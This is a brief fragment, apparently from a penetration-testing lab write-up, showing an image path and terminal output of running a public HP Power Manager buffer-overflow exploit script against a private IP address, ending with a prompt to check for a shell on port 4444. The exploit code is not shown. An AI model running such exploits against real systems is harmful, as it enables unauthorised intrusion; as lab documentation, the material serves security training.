 └─$ python2 10099.py 192.168.113.45
HP Power Manager Administration Universal Buffer Overflow Exploit
ryujin __A-T__ offensive-security.com
[+] Sending evil buffer...
HTTP/1.0 200 OK
[+] Done!
[*] Check your shell at 192.168.113.45:4444 , can take up to 1 min to spawn your shell